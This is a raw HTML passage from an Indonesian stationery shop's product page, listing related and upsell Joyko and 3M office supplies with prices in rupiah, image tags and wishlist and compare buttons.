data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-dcb38a4-jk-dcb38a5-jk-dcb38b4-jk-dcb38b5-jk-dcb38bi-jk-dcb39a4jk-dcb39a5-jk-dcb39b4_0ssbrhsumg5m4kol.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-39&#x20;A4&#x20;&#x28;Jaring&#x20;Jeans&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-721 {
    width: 152px;
}
.product-image-container-721 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-39&#x20;A4&#x20;&#x28;Jaring&#x20;Jeans&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattulissekolah.co.id/joyko-document-bag-dcb-39-a4-jaring-jeans.html">Joyko Document Bag DCB-39 A4 (Jaring Jeans) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="721" data-price-box="product-id-721">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-721"  data-price-amount="12500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-721"  data-price-amount="14400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox721" name="related_products[]" value="721" /><label class="label" for="related-checkbox721"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":721,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"721","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1671" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-staples-no-3s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1671"><span class="product-image-wrapper"><!--mf_product_label_comment_1671--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-staples-no3s-sku-jk-s3s_0f0ivkhkb4hvzmor.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Isi&#x20;Stapler&#x20;Besar&#x20;Joyko&#x20;Staples&#x20;No.3S"/></span></span>  <style>.product-image-container-1671 {
    width: 152px;
}
.product-image-container-1671 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;No.3S&#x20;Isi&#x20;Stapler&#x20;Besar" href="https://www.alattulissekolah.co.id/joyko-staples-no-3s.html">Joyko Staples No.3S Isi Stapler Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1671" data-price-box="product-id-1671">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1671"  data-price-amount="2750" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.750,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1671"  data-price-amount="3200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1671" name="related_products[]" value="1671" /><label class="label" for="related-checkbox1671"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1671,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1671","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_926" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-gel-pen-gpc-310s-diamond-art-10-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-926"><span class="product-image-wrapper"><!--mf_product_label_comment_926--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-gel-pen-gpc-310s-diamond-art-10-color-sku-jk-gpc310s_9a7crtfjg5yceojo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GPC-310S&#x20;Diamond&#x20;Art&#x20;&#x28;10&#x20;Color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-926 {
    width: 152px;
}
.product-image-container-926 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GPC-310S&#x20;Diamond&#x20;Art&#x20;&#x28;10&#x20;Color&#x29;" href="https://www.alattulissekolah.co.id/joyko-gel-pen-gpc-310s-diamond-art-10-color.html">Joyko Gel Pen GPC-310S Diamond Art (10 Color)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="926" data-price-box="product-id-926">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-926"  data-price-amount="21500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-926"  data-price-amount="24800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox926" name="related_products[]" value="926" /><label class="label" for="related-checkbox926"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":926,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"926","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_319" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-adhesive-hook-adhk-3060-gantungan-kaitan-cantolan-dinding.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-319"><span class="product-image-wrapper"><!--mf_product_label_comment_319--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-adhesive-hook-adhk-sku-jk-adhk3040-jk-adhk3050-jk-adhk3060-jk-adhk3070-jk-adhk3080_t05sibdl8tycvb2g.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Gantungan&#x20;Kaitan&#x20;Cantolan&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3060&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-319 {
    width: 152px;
}
.product-image-container-319 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3060&#x20;Gantungan&#x20;Kaitan&#x20;Cantolan&#x20;Dinding" href="https://www.alattulissekolah.co.id/joyko-adhesive-hook-adhk-3060-gantungan-kaitan-cantolan-dinding.html">Joyko Adhesive Hook ADHK-3060 Gantungan Kaitan Cantolan Dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="319" data-price-box="product-id-319">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-319"  data-price-amount="7000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-319"  data-price-amount="8100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox319" name="related_products[]" value="319" /><label class="label" for="related-checkbox319"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":319,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"319","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1658" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-stapler-st-15-blue-green-pink-white.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1658"><span class="product-image-wrapper"><!--mf_product_label_comment_1658--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko_stapler_st-15_blue_green_pink_white_stapler_mini.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Stapler&#x20;Mini&#x20;Joyko&#x20;Stapler&#x20;ST-15&#x20;&#x28;Blue,Green,Pink,White&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1658 {
    width: 152px;
}
.product-image-container-1658 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stapler&#x20;ST-15&#x20;&#x28;Blue,Green,Pink,White&#x29;&#x20;Stapler&#x20;Mini" href="https://www.alattulissekolah.co.id/joyko-stapler-st-15-blue-green-pink-white.html">Joyko Stapler ST-15 (Blue,Green,Pink,White) Stapler Mini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1658" data-price-box="product-id-1658">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1658"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1658"  data-price-amount="12100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1658" name="related_products[]" value="1658" /><label class="label" for="related-checkbox1658"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1658,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1658","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1060" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-index-memo-im-59-kertas.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1060"><span class="product-image-wrapper"><!--mf_product_label_comment_1060--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-index-memo-sku-jk-im55-jk-im56-jk-im57-jk-im58-jk-im59-jk-im60_w7mypepsddiltmbx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sticky&#x20;Note&#x20;Pesan&#x20;Tempel&#x20;Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-59&#x20;&#x28;kertas&#x29;"/></span></span>  <style>.product-image-container-1060 {
    width: 152px;
}
.product-image-container-1060 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-59&#x20;&#x28;kertas&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.alattulissekolah.co.id/joyko-index-memo-im-59-kertas.html">Joyko Index &amp; Memo IM-59 (kertas) Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1060" data-price-box="product-id-1060">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1060"  data-price-amount="9400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1060"  data-price-amount="10900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1060" name="related_products[]" value="1060" /><label class="label" for="related-checkbox1060"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1060,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1060","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1565" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-sharpener-a-18-penguin.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1565"><span class="product-image-wrapper"><!--mf_product_label_comment_1565--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sharpener-a-18-penguin-sku-jk-a18_a6qrglr1f1uzzsbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar&#x20;Joyko&#x20;Sharpener&#x20;A-18&#x20;&#x28;Penguin&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1565 {
    width: 152px;
}
.product-image-container-1565 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;A-18&#x20;&#x28;Penguin&#x29;&#x20;Rautan&#x20;Mekanik&#x20;Serutan&#x20;Pensil&#x20;Putar" href="https://www.alattulissekolah.co.id/joyko-sharpener-a-18-penguin.html">Joyko Sharpener A-18 (Penguin) Rautan Mekanik Serutan Pensil Putar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1565" data-price-box="product-id-1565">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1565"  data-price-amount="28500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1565"  data-price-amount="32800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1565" name="related_products[]" value="1565" /><label class="label" for="related-checkbox1565"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1565,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1565","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1nbHVlLXRhcGUtZ2x0cC03NzcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_1255" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-monitor-stand-mnsd-50.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1255"><span class="product-image-wrapper"><!--mf_product_label_comment_1255--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-monitor-stand-mnsd-50_dlsmkhb3cgk1vtsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1255 {
    width: 152px;
}
.product-image-container-1255 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;Rak&#x20;Peninggi&#x20;Layar&#x20;Komputer" href="https://www.alattulissekolah.co.id/joyko-monitor-stand-mnsd-50.html">Joyko Monitor Stand MNSD-50 Rak Peninggi Layar Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1255" data-price-box="product-id-1255">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1255"  data-price-amount="180500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 180.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1255"  data-price-amount="207600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 207.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1851" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-brush-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1851"><span class="product-image-wrapper"><!--mf_product_label_comment_1851--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-brush-1_ynhupqn5zkpbet0v.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush"/></span></span>  <style>.product-image-container-1851 {
    width: 152px;
}
.product-image-container-1851 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush&#x20;BR-1&#x2F;0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-10-3&#x2F;15&#x2F;16&#x2F;17&#x2F;BR-2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x20;No.0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-8&#x20;&#x7C;&#x20;BR-9&#x20;&#x7C;&#x20;BRS-11&#x2F;12&#x2F;7" href="https://www.alattulissekolah.co.id/joyko-brush-set.html">Kuas Lukis Set/Satuan untuk Seni Menggambar dan Melukis Joyko Painting Brush BR-1/0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-10-3/15/16/17/BR-2/3/4/5/6 No.0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-8 | BR-9 | BRS-11/12/7</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1851" data-price-box="product-id-1851">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8700" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_144" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/3m-post-it-558-memoboard-beige-char-burg-23x18-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-144"><span class="product-image-wrapper"><!--mf_product_label_comment_144--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/3/m/3m-post-it-558-memoboard-beige-char-burg-23x18-inch_fsb4dfapanmzm4gh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;558&#x20;MemoBoard&#x20;Beige-Char-Burg&#x20;23x18&#x20;inch&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-144 {
    width: 152px;
}
.product-image-container-144 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;558&#x20;MemoBoard&#x20;Beige-Char-Burg&#x20;23x18&#x20;inch" href="https://www.alattulissekolah.co.id/3m-post-it-558-memoboard-beige-char-burg-23x18-inch.html">3M Post-it 558 MemoBoard Beige-Char-Burg 23x18 inch</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="144" data-price-box="product-id-144">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-144"  data-price-amount="112500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-144"  data-price-amount="129400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 129.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1796" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-impulse-heat-sealer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1796"><span class="product-image-wrapper"><!--mf_product_label_comment_1796--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 